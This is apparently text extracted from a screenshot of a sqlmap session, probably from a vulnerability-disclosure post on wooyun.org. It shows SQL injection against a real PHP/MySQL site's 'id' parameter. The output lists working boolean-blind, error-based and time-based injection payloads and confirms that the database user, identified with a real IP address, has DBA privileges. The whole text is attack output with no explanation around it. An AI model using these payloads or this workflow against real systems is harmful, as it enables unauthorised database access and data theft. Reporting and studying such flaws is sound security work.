 sqlmap.exe
[21:36:26] [INFO] resuming back-end DBMS 'mysql'
[21:36:26] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=39' AND 3703=3703 AND 'Oafu'='Oafu
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: id=39' AND (SELECT 9670 FROM(SELECT COUNT(*),CONCAT(0x716b717171,(S
ELECT (ELT(9670=9670,1))),0x7176717a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEM
A.CHARACTER_SETS GROUP BY x)a) AND 'IMUD'='IMUD
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=39' AND (SELECT * FROM (SELECT(SLEEP(5)))lSKC) AND 'HWNw'='HWNw
---
[21:36:48] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.35
back-end DBMS: MySQL 5
[21:36:48] [INFO] testing if current user is DBA
[21:36:48] [INFO] fetching current user
[21:36:48] [INFO] resumed: ens@121.9.213.13
current user is DBA: True
[21:36:48] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org